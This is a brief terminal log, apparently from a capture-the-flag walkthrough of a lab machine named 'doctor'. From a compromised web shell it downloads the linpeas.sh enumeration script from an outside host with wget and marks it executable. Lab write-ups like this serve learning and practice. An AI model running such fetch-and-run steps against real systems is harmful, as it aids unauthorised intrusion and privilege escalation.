 web@doctor:~$ wget http://10.10.14.45:8000/linpeas.sh
wget http://10.10.14.45:8000/linpeas.sh
--2021-01-18 19:21:09--  http://10.10.14.45:8000/linpeas.sh
Connecting to 10.10.14.45:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 297851 (291K) [text/x-sh]
Saving to: ‘linpeas.sh’
0K .......... .......... .......... .......... .......... 17%  286K 1s
50K .......... .......... .......... .......... .......... 34%  587K 0s
100K .......... .......... .......... .......... .......... 51%  831K 0s
150K .......... .......... .......... .......... .......... 68% 1,10M 0s
200K .......... .......... .......... .......... .......... 85%  526K 0s
250K .......... .......... .......... ..........           100%  690K=0,5s
2021-01-18 19:21:10 (561 KB/s) - ‘linpeas.sh’ saved [297851/297851]
web@doctor:~$ chmod +x linpeas.sh
chmod +x linpeas.sh